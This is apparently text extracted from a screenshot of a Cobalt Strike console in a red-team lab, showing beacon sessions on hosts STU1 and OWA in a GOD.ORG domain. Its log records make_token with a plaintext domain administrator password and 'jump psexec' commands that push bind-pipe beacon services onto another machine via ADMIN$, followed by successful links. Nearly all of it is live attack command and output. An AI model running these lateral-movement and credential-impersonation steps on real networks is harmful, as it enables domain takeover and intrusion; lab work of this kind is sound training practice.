 external internal listener user computer note process pid arch last sleep
192.168.72.129 169.254.129.186 cs_elevate SYSTEM * [GOD.OR... STU1 rundll32.exe 3760 x64 228ms 1 second
169.254.129.186 192.168.52.138 cs_elevate SYSTEM * OWA rundll32.exe 2696 x86 206ms 1 second
169.254.129.186 192.168.52.138 cs_elevate SYSTEM * OWA rundll32.exe 2744 x86 206ms 1 second
192.168.72.129 169.254.129.186 from_msf Administrator * STU1 notepad.exe 1108 x86 655ms 1 second
192.168.72.129 169.254.129.186 cs_beacon Administrator * STU1 hack.exe 4084 x64 341ms 1 second
Event Log X Listeners X Beacon 169.254.129.186@1108 X Beacon 169.254.129.186@4084 X Listeners X Beacon 169.254.129.186@3760 X Targets X Credentials X Listeners X Targets X Listeners X
[05/16 05:38:10] [*] Tasked beacon to create a token for GOD.ORG\Administrator
[05/16 05:38:10] beacon> jump psexec OWA smb
[05/16 05:38:11] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a2) on OWA via Service Control Manager (\\OWA\ADMIN$\53273eb.exe)
[05/16 05:38:11] [+] host called home, sent: 313690 bytes
[05/16 05:39:33] beacon> rev2self
[05/16 05:39:33] [*] Tasked beacon to revert token
[05/16 05:39:33] beacon> make_token GOD.ORG\Administrator hongrisec@2024
[05/16 05:39:33] [*] Tasked beacon to create a token for GOD.ORG\Administrator
[05/16 05:39:33] beacon> jump psexec OWA smb
[05/16 05:39:33] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a2) on OWA via Service Control Manager (\\OWA\ADMIN$\709e507.exe)
[05/16 05:39:47] [+] Impersonated GOD.ORG\Administrator (netonly)
[05/16 05:39:47] [+] received output:
Started service 53273eb on OWA
[05/16 05:39:47] [+] established link to child beacon: 192.168.52.138
[05/16 05:39:48] [+] host called home, sent: 313702 bytes
[05/16 05:40:04] [+] Impersonated GOD.ORG\Administrator (netonly)
[05/16 05:40:04] [+] received output:
Started service 709e507 on OWA
[05/16 05:40:04] [+] established link to child beacon: 192.168.52.138